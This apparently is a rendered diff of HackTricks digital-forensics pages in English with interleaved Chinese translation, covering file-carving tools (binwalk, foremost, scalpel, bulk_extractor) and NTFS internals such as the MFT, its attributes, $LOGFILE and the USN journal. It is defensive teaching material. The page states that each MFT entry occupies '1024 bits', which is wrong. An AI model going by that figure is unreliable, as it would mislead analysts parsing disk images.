在取证中,最常用的从镜像中提取文件的工具是[**Autopsy**](https://www.autopsy.com/download/)。下载并安装它,然后让它分析文件以查找"隐藏"文件。请注意,Autopsy是用于支持磁盘镜像和其他类型镜像的,而不是简单的文件。
|
||||
|
||||
## Binwalk <a id="binwalk"></a>
|
||||
|
||||
**Binwalk** is a tool for searching binary files like images and audio files for embedded files and data.
|
||||
It can be installed with `apt` however the [source](https://github.com/ReFirmLabs/binwalk) can be found on github.
|
||||
**Useful commands**:
|
||||
|
||||
**Binwalk**是一款用于搜索嵌入文件和数据的二进制文件(如图像和音频文件)的工具。
|
||||
可以使用`apt`安装它,但是[源代码](https://github.com/ReFirmLabs/binwalk)可以在github上找到。
|
||||
**有用的命令**:
|
||||
```bash
|
||||
sudo apt install binwalk #Insllation
|
||||
binwalk file #Displays the embedded data in the given file
|
||||
binwalk -e file #Displays and extracts some files from the given file
|
||||
binwalk --dd ".*" file #Displays and extracts all files from the given file
|
||||
```
|
||||
|
||||
## Foremost
|
||||
|
||||
Another common tool to find hidden files is **foremost**. You can find the configuration file of foremost in `/etc/foremost.conf`. If you just want to search for some specific files uncomment them. If you don't uncomment anything foremost will search for it's default configured file types.
|
||||
|
||||
另一个常用的查找隐藏文件的工具是 **foremost**。你可以在 `/etc/foremost.conf` 中找到 foremost 的配置文件。如果你只想搜索一些特定的文件,取消注释它们。如果你没有取消注释任何内容,foremost 将搜索其默认配置的文件类型。
|
||||
```bash
|
||||
sudo apt-get install foremost
|
||||
foremost -v -i file.img -o output
|
||||
#Discovered files will appear inside the folder "output"
|
||||
```
|
||||
|
||||
## **Scalpel**
|
||||
|
||||
**Scalpel** is another tool that can be use to find and extract **files embedded in a file**. In this case you will need to uncomment from the configuration file \(_/etc/scalpel/scalpel.conf_\) the file types you want it to extract.
|
||||
|
||||
**Scalpel**是另一个可以用来查找和提取**嵌入在文件中的文件**的工具。在这种情况下,您需要取消注释配置文件(_/etc/scalpel/scalpel.conf_)中您想要提取的文件类型。
|
||||
```bash
|
||||
sudo apt-get install scalpel
|
||||
scalpel file.img -o output
|
||||
```
|
||||
|
||||
## Bulk Extractor
|
||||
|
||||
This tool comes inside kali but you can find it here: [https://github.com/simsong/bulk\_extractor](https://github.com/simsong/bulk_extractor)
|
||||
|
||||
This tool can scan an image and will **extract pcaps** inside it, **network information\(URLs, domains, IPs, MACs, mails\)** and more **files**. You only have to do:
|
||||
这个工具在kali中已经内置,但你也可以在这里找到它:[https://github.com/simsong/bulk\_extractor](https://github.com/simsong/bulk_extractor)
|
||||
|
||||
这个工具可以扫描一个镜像,并且会从中提取出**pcap文件**,**网络信息(URL、域名、IP、MAC地址、邮件)**以及更多的**文件**。你只需要执行以下操作:
|
||||
```text
|
||||
bulk_extractor memory.img -o out_folder
|
||||
```
|
||||
|
||||
Navigate through **all the information** that the tool has gathered \(passwords?\), **analyse** the **packets** \(read[ **Pcaps analysis**](../pcap-inspection/)\), search for **weird domains** \(domains related to **malware** or **non-existent**\).
|
||||
浏览工具收集的**所有信息**(密码?),**分析**数据包(阅读[**Pcaps分析**](../pcap-inspection/)),搜索**奇怪的域名**(与**恶意软件**或**不存在**相关的域名)。
|
||||
|
||||
## PhotoRec
|
||||
|
||||
You can find it in [https://www.cgsecurity.org/wiki/TestDisk\_Download](https://www.cgsecurity.org/wiki/TestDisk_Download)
|
||||
您可以在[https://www.cgsecurity.org/wiki/TestDisk\_Download](https://www.cgsecurity.org/wiki/TestDisk_Download)找到它。
|
||||
|
||||
It comes with GUI and CLI version. You can select the **file-types** you want PhotoRec to search for.
|
||||
它有GUI和CLI版本。您可以选择要PhotoRec搜索的**文件类型**。
|
||||
|
||||

|
||||
|
||||
# Specific Data Carving Tools
|
||||
# 特定数据刻录工具
|
||||
|
||||
## FindAES
|
||||
|
||||
Searches for AES keys by searching for their key schedules. Able to find 128. 192, and 256 bit keys, such as those used by TrueCrypt and BitLocker.
|
||||
通过搜索AES密钥的密钥计划来搜索AES密钥。能够找到128、192和256位密钥,例如TrueCrypt和BitLocker使用的密钥。
|
||||
|
||||
Download [here](https://sourceforge.net/projects/findaes/).
|
||||
|
||||
# Complementary tools
|
||||
|
||||
You can use [**viu** ](https://github.com/atanunq/viu)to see images form the terminal.
|
||||
You can use the linux command line tool **pdftotext** to transform a pdf into text and read it.
|
||||
在此处下载[here](https://sourceforge.net/projects/findaes/)。
|
||||
|
||||
# 补充工具
|
||||
|
||||
您可以使用[**viu** ](https://github.com/atanunq/viu)在终端中查看图像。
|
||||
您可以使用Linux命令行工具**pdftotext**将PDF转换为文本并阅读。
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks衣物**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -6,215 +6,214 @@
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFT收藏品**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
## **NTFS**
|
||||
|
||||
**NTFS** (**New Technology File System**) is a proprietary journaling file system developed by Microsoft.
|
||||
**NTFS**(**新技术文件系统**)是由Microsoft开发的专有日志文件系统。
|
||||
|
||||
The cluster is the smallest unit of size in NTFS and the size of the cluster depends on the size of a partition.
|
||||
在NTFS中,簇是最小的大小单位,簇的大小取决于分区的大小。
|
||||
|
||||
| Partition size | Sectors per cluster | Cluster size |
|
||||
| ------------------------ | ------------------- | ------------ |
|
||||
| 512MB or less | 1 | 512 bytes |
|
||||
| 513MB-1024MB (1GB) | 2 | 1KB |
|
||||
| 1025MB-2048MB (2GB) | 4 | 2KB |
|
||||
| 2049MB-4096MB (4GB) | 8 | 4KB |
|
||||
| 4097MB-8192MB (8GB) | 16 | 8KB |
|
||||
| 8193MB-16,384MB (16GB) | 32 | 16KB |
|
||||
| 16,385MB-32,768MB (32GB) | 64 | 32KB |
|
||||
| Greater than 32,768MB | 128 | 64KB |
|
||||
| 分区大小 | 每簇扇区数 | 簇大小 |
|
||||
| ----------------------- | ---------- | -------- |
|
||||
| 512MB或更小 | 1 | 512字节 |
|
||||
| 513MB-1024MB(1GB) | 2 | 1KB |
|
||||
| 1025MB-2048MB(2GB) | 4 | 2KB |
|
||||
| 2049MB-4096MB(4GB) | 8 | 4KB |
|
||||
| 4097MB-8192MB(8GB) | 16 | 8KB |
|
||||
| 8193MB-16,384MB(16GB) | 32 | 16KB |
|
||||
| 16,385MB-32,768MB(32GB)| 64 | 32KB |
|
||||
| 大于32,768MB | 128 | 64KB |
|
||||
|
||||
### **Slack-Space**
|
||||
### **闲置空间**
|
||||
|
||||
As the **smallest** size unit of NTFS is a **cluster**. Each file will be occupying several complete clusters. Then, it's highly probable that **each file occupies more space than necessary**. These **unused** **spaces** **booked** by a file which is called a **slacking** **space** and people could take advantage of this area to **hide** **information**.
|
||||
由于NTFS的最小单位是**簇**,每个文件将占用多个完整的簇。因此,**每个文件占用的空间很可能比必要的空间多**。这些文件预留的**未使用空间**称为**闲置空间**,人们可以利用这个区域来**隐藏信息**。
|
||||
|
||||
.png>)
|
||||
|
||||
### **NTFS boot sector**
|
||||
### **NTFS引导扇区**
|
||||
|
||||
When you format an NTFS volume, the format program allocates the first 16 sectors for the Boot metadata file. The first sector is a boot sector with a "bootstrap" code and the following 15 sectors are the boot sector's IPL (Initial Program Loader). To increase file system reliability the very last sector of an NTFS partition contains a spare copy of the boot sector.
|
||||
当你格式化一个NTFS卷时,格式化程序会为引导元数据文件分配前16个扇区。第一个扇区是引导扇区,包含“引导程序”代码,接下来的15个扇区是引导扇区的IPL(初始程序加载器)。为了增加文件系统的可靠性,NTFS分区的最后一个扇区包含引导扇区的备用副本。
|
||||
|
||||
### **Master File Table (MFT)**
|
||||
### **主文件表(MFT)**
|
||||
|
||||
The NTFS file system contains a file called the Master File Table (MFT). There is at least **one entry in the MFT for every file on an NTFS file system** volume, including the MFT itself. All information about a file, including its **size, time and date stamps, permissions, and data content**, is stored either in MFT entries or in space outside the MFT that is described by MFT entries.
|
||||
NTFS文件系统包含一个称为主文件表(MFT)的文件。在NTFS文件系统卷上,至少有**一个MFT条目与每个文件对应**,包括MFT本身。关于文件的所有信息,包括**大小、时间和日期戳、权限和数据内容**,都存储在MFT条目或由MFT条目描述的MFT之外的空间中。
|
||||
|
||||
As **files are added** to an NTFS file system volume, more entries are added to the MFT and the **MFT increases in size**. When **files** are **deleted** from an NTFS file system volume, their **MFT entries are marked as free** and may be reused. However, disk space that has been allocated for these entries is not reallocated, and the size of the MFT does not decrease.
|
||||
当文件被添加到NTFS文件系统卷时,MFT中会添加更多的条目,MFT的大小也会增加。当文件从NTFS文件系统卷中被删除时,它们的MFT条目被标记为可重用。然而,为这些条目分配的磁盘空间不会被重新分配,MFT的大小也不会减小。
|
||||
|
||||
The NTFS file system **reserves space for the MFT to keep the MFT as contiguous as possible** as it grows. The space reserved by the NTFS file system for the MFT in each volume is called the **MFT zone**. Space for files and directories is also allocated from this space, but only after all of the volume space outside of the MFT zone has been allocated.
|
||||
NTFS文件系统为了尽可能地使MFT连续,保留了MFT的空间。NTFS文件系统在每个卷中为MFT保留的空间称为**MFT区域**。文件和目录的空间也从这个空间中分配,但只有在MFT区域之外的卷空间全部分配完之后才会分配。
|
||||
|
||||
Depending on the average file size and other variables, **either the reserved MFT zone or the unreserved space on the disk may be allocated first as the disk fills to capacity**. Volumes with a small number of relatively large files will allocate the unreserved space first, while volumes with a large number of relatively small files allocate the MFT zone first. In either case, fragmentation of the MFT starts to take place when one region or the other becomes fully allocated. If the unreserved space is completely allocated, space for user files and directories will be allocated from the MFT zone. If the MFT zone is completely allocated, space for new MFT entries will be allocated from the unreserved space.
|
||||
根据平均文件大小和其他变量的不同,**在磁盘填满容量时,可能会首先分配保留的MFT区域或磁盘上的未保留空间**。具有相对较大文件数量的卷会首先分配未保留空间,而具有相对较小文件数量的卷会首先分配MFT区域。在任一情况下,当其中一个区域完全分配时,MFT的碎片化就开始发生。如果未保留空间完全分配,用户文件和目录的空间将从MFT区域分配。如果MFT区域完全分配,新的MFT条目的空间将从未保留空间分配。
|
||||
|
||||
NTFS file systems also generate a **$MFTMirror**. This is a **copy** of the **first 4 entries** of the MFT: $MFT, $MFT Mirror, $Log, $Volume.
|
||||
NTFS文件系统还会生成一个**$MFTMirror**。这是MFT的**前4个条目的副本**:$MFT、$MFT Mirror、$Log、$Volume。
|
||||
|
||||
NTFS reserves the first 16 records of the table for special information:
|
||||
NTFS为表的前16个记录保留了特殊信息:
|
||||
|
||||
| System File | File Name | MFT Record | Purpose of the File |
|
||||
| --------------------- | --------- | ---------- | ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| Master file table | $Mft | 0 | Contains one base file record for each file and folder on an NTFS volume. If the allocation information for a file or folder is too large to fit within a single record, other file records are allocated as well. |
|
||||
| Master file table 2 | $MftMirr | 1 | A duplicate image of the first four records of the MFT. This file guarantees access to the MFT in case of a single-sector failure. |
|
||||
| Log file | $LogFile | 2 | Contains a list of transaction steps used for NTFS recoverability. Log file size depends on the volume size and can be as large as 4 MB. It is used by Windows NT/2000 to restore consistency to NTFS after a system failure. |
|
||||
| Volume | $Volume | 3 | Contains information about the volume, such as the volume label and the volume version. |
|
||||
| Attribute definitions | $AttrDef | 4 | A table of attribute names, numbers, and descriptions. |
|
||||
| Root file name index | $ | 5 | The root folder. |
|
||||
| Cluster bitmap | $Bitmap | 6 | A representation of the volume showing which clusters are in use. |
|
||||
| Boot sector | $Boot | 7 | Includes the BPB used to mount the volume and additional bootstrap loader code used if the volume is bootable. |
|
||||
| Bad cluster file | $BadClus | 8 | Contains bad clusters for the volume. |
|
||||
| Security file | $Secure | 9 | Contains unique security descriptors for all files within a volume. |
|
||||
| Upcase table | $Upcase | 10 | Converts lowercase characters to matching Unicode uppercase characters. |
|
||||
| NTFS extension file | $Extend | 11 | Used for various optional extensions such as quotas, reparse point data, and object identifiers. |
|
||||
| | | 12-15 | Reserved for future use. |
|
||||
| Quota management file | $Quota | 24 | Contains user assigned quota limits on the volume space. |
|
||||
| Object Id file | $ObjId | 25 | Contains file object IDs. |
|
||||
| Reparse point file | $Reparse | 26 | This file contains information about files and folders on the volume including reparse point data. |
|
||||
| 系统文件 | 文件名 | MFT记录 | 文件的目的 |
|
||||
| -------------------- | --------- | -------- | ----------------------------------------------------------------------------------------------- |
|
||||
| 主文件表 | $Mft | 0 | 包含NTFS卷上每个文件和文件夹的一个基本文件记录。如果一个文件或文件夹的分配信息太大,无法适应单个记录中,将分配其他文件记录。 |
|
||||
| 主文件表2 | $MftMirr | 1 | MFT的前四个记录的重复镜像。这个文件在单个扇区故障的情况下保证对MFT的访问。 |
|
||||
| 日志文件 | $LogFile | 2 | 包含用于NTFS可恢复性的事务步骤列表。日志文件的大小取决于卷的大小,最大可以达到4MB。它被Windows NT/2000用于在系统故障后恢复NTFS的一致性。 |
|
||||
| 卷 | $Volume | 3 | 包含有关卷的信息,如卷标和卷版本。 |
|
||||
| 属性定义 | $AttrDef | 4 | 属性名称、编号和描述的表。 |
|
||||
| 根文件名索引 | $ | 5 | 根文件夹。 |
|
||||
| 簇位图 | $Bitmap | 6 | 表示卷中哪些簇正在使用的表示。 |
|
||||
| 引导扇区 | $Boot | 7 | 包含用于挂载卷的BPB以及如果卷可引导,则使用的附加引导加载程序代码。 |
|
||||
| 坏簇文件 | $BadClus | 8 | 包含卷的坏簇。 |
|
||||
| 安全文件 | $Secure | 9 | 包含卷内所有文件的唯一安全描述符。 |
|
||||
| 大写表 | $Upcase | 10 | 将小写字符转换为相应的Unicode大写字符。 |
|
||||
| NTFS扩展文件 | $Extend | 11 | 用于各种可选扩展,如配额、重解析点数据和对象标识符。 |
|
||||
| | | 12-15 | 保留供将来使用。 |
|
||||
| 配额管理文件 | $Quota | 24 | 包含用户分配的卷空间配额限制。 |
|
||||
| 对象ID文件 | $ObjId | 25 | 包含文件对象ID。 |
|
||||
| 重解析点文件 | $Reparse | 26 | 此文件包含有关卷上的文件和文件夹的信息,包括重解析点数据。 |
|
||||
|
||||
### Each entry of the MFT looks like the following:
|
||||
### MFT的每个条目如下所示:
|
||||
|
||||
.png>)
|
||||
|
||||
Note how each entry starts with "FILE". Each entry occupies 1024 bits. So after 1024 bit from the start of an MFT entry, you will find the next one.
|
||||
请注意,每个条目以"FILE"开头。每个条目占用1024位。因此,在MFT条目的开头后的1024位之后,您将找到下一个条目。
|
||||
|
||||
Using the [**Active Disk Editor**](https://www.disk-editor.org/index.html) it's very easy to inspect the entry of a file in the MFT. Just right click on the file and then click "Inspect File Record"
|
||||
使用[**Active Disk Editor**](https://www.disk-editor.org/index.html)非常容易检查MFT中文件的条目。只需右键单击文件,然后单击"Inspect File Record"。
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
Checking the **"In use**" flag it's very easy to know if a file was deleted (a value of **0x0 means deleted**).
|
||||
通过检查**"In use"**标志,可以很容易地知道文件是否已删除(值为**0x0表示已删除**)。
|
||||
|
||||
.png>)
|
||||
|
||||
It's also possible to recover deleted files using FTKImager:
|
||||
还可以使用FTKImager恢复已删除的文件:
|
||||
|
||||
.png>)
|
||||
|
||||
### MFT Attributes
|
||||
### MFT属性
|
||||
|
||||
Each MFT entry has several attributes as the following image indicates:
|
||||
每个MFT条目都有多个属性,如下图所示:
|
||||
|
||||
.png>)
|
||||
|
||||
Each attribute indicates some entry information identified by the type:
|
||||
每个属性都表示某些由类型标识符标识的条目信息:
|
||||
|
||||
| Type Identifier | Name | Description |
|
||||
| --------------- | ------------------------ | ----------------------------------------------------------------------------------------------------------------- |
|
||||
| 16 | $STANDARD\_INFORMATION | General information, such as flags; the last accessed, written, and created times; and the owner and security ID. |
|
||||
| 32 | $ATTRIBUTE\_LIST | List where other attributes for a file can be found. |
|
||||
| 48 | $FILE\_NAME | File name, in Unicode, and the last accessed, written, and created times. |
|
||||
| 64 | $VOLUME\_VERSION | Volume information. Exists only in version 1.2 (Windows NT). |
|
||||
| 64 | $OBJECT\_ID | A 16-byte unique identifier for the file or directory. Exists only in versions 3.0+ and after (Windows 2000+). |
|
||||
| 80 | $SECURITY\_ DESCRIPTOR | The access control and security properties of the file. |
|
||||
| 96 | $VOLUME\_NAME | Volume name. |
|
||||
| 112 | $VOLUME\_ INFORMATION | File system version and other flags. |
|
||||
| 128 | $DATA | File contents. |
|
||||
| 144 | $INDEX\_ROOT | Root node of an index tree. |
|
||||
| 160 | $INDEX\_ALLOCATION | Nodes of an index tree rooted in $INDEX\_ROOT attribute. |
|
||||
| 176 | $BITMAP | A bitmap for the $MFT file and for indexes. |
|
||||
| 192 | $SYMBOLIC\_LINK | Soft link information. Exists only in version 1.2 (Windows NT). |
|
||||
| 192 | $REPARSE\_POINT | Contains data about a reparse point, which is used as a soft link in version 3.0+ (Windows 2000+). |
|
||||
| 208 | $EA\_INFORMATION | Used for backward compatibility with OS/2 applications (HPFS). |
|
||||
| 224 | $EA | Used for backward compatibility with OS/2 applications (HPFS). |
|
||||
| 256 | $LOGGED\_UTILITY\_STREAM | Contains keys and information about encrypted attributes in version 3.0+ (Windows 2000+). |
|
||||
| 类型标识符 | 名称 | 描述 |
|
||||
| ---------- | ------------------------ | ---------------------------------------------------------------------------------------------------------------- |
|
||||
| 16 | $STANDARD\_INFORMATION | 一般信息,如标志;最后访问、写入和创建时间;所有者和安全ID。 |
|
||||
| 32 | $ATTRIBUTE\_LIST | 文件的其他属性所在的列表。 |
|
||||
| 48 | $FILE\_NAME | 文件名,以Unicode表示,以及最后访问、写入和创建时间。 |
|
||||
| 64 | $VOLUME\_VERSION | 卷信息。仅存在于版本1.2(Windows NT)。 |
|
||||
| 64 | $OBJECT\_ID | 文件或目录的16字节唯一标识符。仅存在于版本3.0+和之后(Windows 2000+)。 |
|
||||
| 80 | $SECURITY\_ DESCRIPTOR | 文件的访问控制和安全属性。 |
|
||||
| 96 | $VOLUME\_NAME | 卷名称。 |
|
||||
| 112 | $VOLUME\_ INFORMATION | 文件系统版本和其他标志。 |
|
||||
| 128 | $DATA | 文件内容。 |
|
||||
| 144 | $INDEX\_ROOT | 索引树的根节点。 |
|
||||
| 160 | $INDEX\_ALLOCATION | 以$INDEX\_ROOT属性为根的索引树的节点。 |
|
||||
| 176 | $BITMAP | 用于$MFT文件和索引的位图。 |
|
||||
| 192 | $SYMBOLIC\_LINK | 软链接信息。仅存在于版本1.2(Windows NT)。 |
|
||||
| 192 | $REPARSE\_POINT | 包含有关重解析点的数据,用作版本3.0+(Windows 2000+)中的软链接。 |
|
||||
| 208 | $EA\_INFORMATION | 用于与OS/2应用程序(HPFS)向后兼容。 |
|
||||
| 224 | $EA | 用于与OS/2应用程序(HPFS)向后兼容。 |
|
||||
| 256 | $LOGGED\_UTILITY\_STREAM | 包含版本3.0+(Windows 2000+)中加密属性的键和信息。 |
|
||||
|
||||
For example the **type 48 (0x30)** identifies the **file name**:
|
||||
例如,**类型48(0x30)**标识**文件名**:
|
||||
|
||||
.png>)
|
||||
|
||||
It is also useful to understand that **these attributes can be resident** (meaning, they exist within a given MFT record) or **nonresident** (meaning, they exist outside a given MFT record, elsewhere on the disk, and are simply referenced within the record). For example, if the attribute **$Data is resident**, this means that the **whole file is saved in the MFT**, if it's nonresident, then the content of the file is in another part of the file system.
|
||||
还有一点很有用,就是**这些属性可以是驻留的**(意味着它们存在于给定的MFT记录中),或者是**非驻留的**(意味着它们存在于磁盘上的MFT记录之外的其他位置,并且仅在记录中引用)。例如,如果属性**$Data是驻留的**,这意味着**整个文件保存在MFT中**,如果是非驻留的,则文件的内容在文件系统的其他部分。
|
||||
|
||||
Some interesting attributes:
|
||||
一些有趣的属性:
|
||||
|
||||
* [$STANDARD\_INFORMATION](https://flatcap.org/linux-ntfs/ntfs/attributes/standard\_information.html) (among others):
|
||||
* Creation date
|
||||
* Modification date
|
||||
* Access date
|
||||
* MFT update date
|
||||
* DOS File permissions
|
||||
* [$FILE\_NAME](https://flatcap.org/linux-ntfs/ntfs/attributes/file\_name.html) (among others):
|
||||
* File name
|
||||
* Creation date
|
||||
* Modification date
|
||||
* Access date
|
||||
* MFT update date
|
||||
* Allocated size
|
||||
* Real size
|
||||
* [File reference](https://flatcap.org/linux-ntfs/ntfs/concepts/file\_reference.html) to the parent directory.
|
||||
* [$Data](https://flatcap.org/linux-ntfs/ntfs/attributes/data.html) (among others):
|
||||
* Contains the file's data or the indication of the sectors where the data resides. In the following example, the attribute data is not resident so the attribute gives information about the sectors where the data resides.
|
||||
* [$STANDARD\_INFORMATION](https://flatcap.org/linux-ntfs/ntfs/attributes/standard\_information.html)(以及其他):
|
||||
* 创建日期
|
||||
* 修改日期
|
||||
* 访问日期
|
||||
* MFT更新日期
|
||||
* DOS文件权限
|
||||
* [$FILE\_NAME](https://flatcap.org/linux-ntfs/ntfs/attributes/file\_name.html)(以及其他):
|
||||
* 文件名
|
||||
* 创建日期
|
||||
* 修改日期
|
||||
* 访问日期
|
||||
* MFT更新日期
|
||||
* 分配大小
|
||||
* 实际大小
|
||||
* [文件引用](https://flatcap.org/linux-ntfs/ntfs/concepts/file\_reference.html)指向父目录。
|
||||
* [$Data](https://flatcap.org/linux-ntfs/ntfs/attributes/data.html)(以及其他):
|
||||
* 包含文件的数据或数据所在扇区的指示。在下面的示例中,属性数据不是驻留的,因此属性提供了有关数据所在扇区的信息。
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
.png>)
|
||||
|
||||
### NTFS timestamps
|
||||
### NTFS时间戳
|
||||
|
||||
.png>)
|
||||
|
||||
Another useful tool to analyze the MFT is [**MFT2csv**](https://github.com/jschicht/Mft2Csv) (select the mft file or the image and press dump all and extract to extract all the objects).\
|
||||
This program will extract all the MFT data and present it in CSV format. It can also be used to dump files.
|
||||
分析MFT的另一个有用工具是[MFT2csv](https://github.com/jschicht/Mft2Csv)(选择mft文件或镜像,按下dump all and extract以提取所有对象)。\
|
||||
该程序将以CSV格式提取所有MFT数据并呈现出来。它还可以用于转储文件。
|
||||
|
||||
.png>)
|
||||
|
||||
### $LOGFILE
|
||||
|
||||
The file **`$LOGFILE`** contains **logs** about the **actions** that have been **performed** **to** **files**. It also **saves** the **action** it would need to perform in case of a **redo** and the action needed to **go back** to the **previous** **state**.\
|
||||
These logs are useful for the MFT to rebuild the file system in case some kind of error happened. The maximum size of this file is **65536KB**.
|
||||
文件**`$LOGFILE`**包含有关对文件执行的操作的日志。它还保存了在发生错误时需要执行的操作以及返回到先前状态所需的操作。\
|
||||
这些日志对于MFT在发生某种错误时重建文件系统很有用。此文件的最大大小为**65536KB**。
|
||||
|
||||
To inspect the `$LOGFILE` you need to extract it and inspect the `$MFT` previously with [**MFT2csv**](https://github.com/jschicht/Mft2Csv).\
|
||||
Then run [**LogFileParser**](https://github.com/jschicht/LogFileParser) against this file and select the exported `$LOGFILE` file and the CVS of the inspection of the `$MFT`. You will obtain a CSV file with the logs of the file system activity recorded by the `$LOGFILE` log.
|
||||
要检查`$LOGFILE`,您需要先使用[MFT2csv](https://github.com/jschicht/Mft2Csv)提取并检查`$MFT`。\
|
||||
然后运行[LogFileParser](https://github.com/jschicht/LogFileParser)对该文件进行操作,并选择导出的`$LOGFILE`文件和`$MFT`检查的CSV文件。您将获得一个包含由`$LOGFILE`日志记录的文件系统活动日志的CSV文件。
|
||||
|
||||
.png>)
|
||||
|
||||
Filtering by filenames you can see **all the actions performed against a file**:
|
||||
通过文件名过滤,您可以查看**针对文件执行的所有操作**:
|
||||
|
||||
.png>)
|
||||
|
||||
### $USNJnrl
|
||||
|
||||
The file `$EXTEND/$USNJnrl/$J` is an alternate data stream of the file `$EXTEND$USNJnrl`. This artifact contains a **registry of changes produced inside the NTFS volume with more detail than `$LOGFILE`**.
|
||||
文件`$EXTEND/$USNJnrl/$J`是文件`$EXTEND$USNJnrl`的备用数据流。此工件包含比`$LOGFILE`更详细的NTFS卷内更改的注册表。
|
||||
|
||||
To inspect this file you can use the tool [**UsnJrnl2csv**](https://github.com/jschicht/UsnJrnl2Csv).
|
||||
要检查此文件,您可以使用工具[UsnJrnl2csv](https://github.com/jschicht/UsnJrnl2Csv)。
|
||||
|
||||
Filtering by the filename it's possible to see **all the actions performed against a file**. Also, you can find the `MFTReference` in the parent folder. Then looking at that `MFTReference` you can find **information from the parent folder.**
|
||||
通过文件名过滤,可以查看**针对文件执行的所有操作**。此外,您还可以在父文件夹中找到`MFTReference`。然后查看该`MFTReference`,您可以找到来自父文件夹的信息。
|
||||
|
||||
.png>)
|
||||
|
||||
### $I30
|
||||
|
||||
